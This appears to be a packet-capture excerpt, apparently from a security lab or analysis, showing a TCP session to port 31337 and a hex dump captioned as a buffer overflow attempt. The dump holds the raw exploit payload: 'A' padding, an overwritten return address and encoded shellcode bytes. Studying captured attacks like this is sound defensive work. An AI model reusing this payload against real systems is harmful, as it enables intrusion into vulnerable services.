 No. Time Source Destination Protocol Length Info
4060 2019-04-22 00:50:18.871612 192.168.220.66 192.168.220.101 TCP 74 34514 → 31337 [SYN] Seq=0 W
4061 2019-04-22 00:50:18.871679 192.168.220.101 192.168.220.66 TCP 74 31337 → 34514 [SYN, ACK] Se
4062 2019-04-22 00:50:18.872096 192.168.220.66 192.168.220.101 TCP 66 34514 → 31337 [ACK] Seq=1 A
4063 2019-04-22 00:50:18.878600 192.168.220.66 192.168.220.101 TCP 1091 34514 → 31337 [PSH, ACK] Se
4064 2019-04-22 00:50:18.879647 192.168.220.66 192.168.220.101 TCP 66 34514 → 31337 [FIN, ACK] Se
4065 2019-04-22 00:50:18.879668 192.168.220.101 192.168.220.66 TCP 66 31337 → 34514 [ACK] Seq=1 A
Protocol: TCP (6)
Header checksum: 0xfb3e [validation disabled]
[Header checksum status: Unverified]
Source: 192.168.220.66
Destination: 192.168.220.101
Transmission Control Protocol, Src Port: 34514, Dst Port: 31337, Seq: 1, Ack: 1, Len: 1025
Source Port: 34514
Destination Port: 31337
0010 04 35 01 8b 40 00 40 06 fb 3e c0 a8 dc 42 c0 a8 ·5··@·@· ·>···B··
0020 dc 65 86 d2 7a 69 c2 6c 63 c1 db 84 e7 78 80 18 ·e··zi·l c····x··
0030 00 e5 f5 40 00 00 01 01 08 0a e7 bf 28 9f 00 19 ···@···· ····(···
0040 29 f9 41 41 41 41 41 41 41 41 41 41 41 41 41 41 )·AAAAAA AAAAAAAA
0050 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAA AAAAAAAA
0060 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAA AAAAAAAA
0070 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAA AAAAAAAA
0080 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAA AAAAAAAA
0090 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAA AAAAAAAA
00a0 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAA AAAAAAAA
00b0 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAA AAAAAAAA
00c0 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAA AAAAAAAA
00d0 41 41 41 41 c3 14 04 08 83 ec 10 da d4 b8 41 91 AAAA···· ······A·
00e0 59 40 d9 74 24 f4 5b 29 c9 b1 5b 83 eb fc 31 43 Y@·t$·[) ··[···1C
00f0 15 03 43 15 a3 64 a5 a8 a1 87 56 29 c5 0e b3 18 ··C··d·· ··V)····
0100 c5 75 b7 0b f5 fe 95 a7 7e 52 0e 33 f2 7b 21 f4 ·u······ ~R·3·{!·
0110 b8 5d 0c 05 90 9e 0f 85 ea f2 ef b4 25 07 f1 f1 ·]······ ····%···
0120 5b ea a3 aa 10 59 54 de 6c 62 df ac 61 e2 3c 64 [····YT· lb··a·<d
0130 80 c3 92 fe db c3 15 d2 50 4a 0e 37 5c 04 a5 83 ········ PJ·7\···
0140 2b 97 6f da d4 34 4e d2 27 44 96 d5 d7 33 ee 25 +·o··4N· 'D···3·%
0150 6a 44 35 57 b0 c1 ae ff 33 71 0b 01 90 e4 d8 0d jD5W···· 3q······
0160 5d 62 86 11 60 a7 bc 2e e9 46 13 a7 a9 6c b7 e3 ]b··`··. ·F···l··
0170 6a 0c ee 49 dd 31 f0 31 82 97 7a df d7 a5 20 88 j··I·1·1 ··z··· ·
0180 14 84 da 48 32 9f a9 7a 9d 0b 26 37 56 92 b1 4e ···H2··z ··&7V··N
0190 70 25 6d e8 10 db 8e 09 39 18 da 59 51 89 63 32 p%m····· 9··YQ·c2
01a0 a1 36 b6 af ab a0 f9 98 77 72 92 da 87 62 3e 52 ·6······ wr···b>R
Network traffic
indicates a buffer
overflow attempt